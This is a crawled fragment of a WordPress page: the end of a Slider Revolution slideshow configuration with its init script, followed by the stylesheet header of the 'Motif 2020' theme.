publish":{"from":"","to":"","state":"published","sch":true},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":[{"listen":["click"],"fluid":{"tx":true,"tr":true,"sp":true},"id":0,"alias":"Text-0","content":{"text":"<h2 class=\"entry-title\">{{title}}<\/h2>\n<p class=\"entry-content removebr\">{{content:words:35}}...<\/p>"},"tag":"a","runtime":{"locked":false,"hidden":false},"size":{"w":["100%","100%","100%","100%","100%"],"h":["#a","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,0,0],"h":["center","center","center","center","center"],"v":["bottom","bottom","bottom","bottom","bottom"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":9,"order":9,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"type":"solid","orig":"#f1f1f2","string":"rgba(241, 241, 242, 1)"}},"attr":{"aO":"ml","class":"sliderfont entry-title removebr","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[10,10,"#a","#a","#a"],"b":[10,10,"#a","#a","#a"],"l":[15,15,"#a","#a","#a"],"r":[15,15,"#a","#a","#a"]},"m":{"t":[0,0,"#a","#a","#a"],"b":[-3,-3,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"codes":{"css":"br { display: none;\n};","hovercss":""},"color":["#0c0c0c","#0c0c0c","#0c0c0c","#0c0c0c","#0c0c0c"],"font":{"size":["#a",20,"16","12","7"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["#a",25,"20","15","9"],"target":"_self","href":"{{link}}","rel":"nofollow","type":"text"},{"rTo":"slide","id":1,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":1,"src":"","lib":"","lib_id":"","lib_size":"","fromStream":true,"streamType":"post","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*swap_horiz* Auto Direction","p":"","m":"","g":""},"addOns":[],"in":{"o":"1","x":"(100%)"},"out":{"o":"1","a":false}}}},"type":"shape"}]},"440":{"id":"440","slide":{"addOns":[],"id":440,"version":"6.7.25","title":"Global Layers","parentId":null,"language":"default","oflow":false,"global":true,"respVP":true,"pos":"front","fullHeight":true},"layers":[]}},"id":"16","addOns":[]};
	if (SR7.F.init) SR7.F.init(); // DOUBLE CALL NOT A PROBLEM, MANAGED IN INIT
	document.addEventListener('DOMContentLoaded', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true;});
	window.addEventListener('load', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true; });
	SR7.E.v6v7ids ??= {}
	SR7.E.v6v7ids = JSON.parse('{\"n\":{\"430\":367},\"s\":{\"16\":440}}');
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/
